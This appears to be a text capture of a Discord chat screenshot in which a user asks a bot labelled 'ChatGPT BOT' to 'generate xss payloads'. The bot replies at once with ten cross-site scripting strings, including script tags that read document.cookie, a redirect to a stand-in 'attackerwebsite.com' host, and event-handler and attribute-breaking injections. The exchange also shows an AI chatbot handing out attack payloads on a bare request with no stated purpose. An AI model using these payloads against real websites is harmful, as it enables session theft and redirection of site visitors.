 JimKwikX Today at 12:12 AM
!talk generate xss payloads
ChatGPT BOT Today at 12:12 AM
1. <script>alert(document.cookie)</script>
2. <script>alert("XSS")</script>
3. <script>window.location="https://attackerwebsite.com/"</script>
4. <img src="javascript:alert('XSS');">
5. <svg onload="alert(1)">
6. <body onload=alert('XSS')>
7. <input type="text" onfocus="alert('XSS')">
8. ”><script>alert(document.domain)</script>
9. "><img src=x onerror="alert('XSS');"
10. ″;!--”<XSS>=&{()}
Message @ChatGPT
GIF